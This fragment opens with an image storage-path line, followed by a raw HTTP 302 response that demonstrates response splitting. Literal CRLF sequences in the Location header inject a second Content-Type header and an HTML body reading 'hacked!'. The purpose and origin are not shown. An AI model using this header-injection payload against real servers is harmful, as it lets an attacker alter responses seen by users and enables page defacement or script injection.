 HTTP/1.1 302 Found
Content-Type: text/plain
Location: \r\n
Content-Type: text/html \r\n\r\n
<html><h1>hacked!</h1></html>
Content-Type: text/plain
Date: Thu, 13 Jun 2019 16:12:20 GMT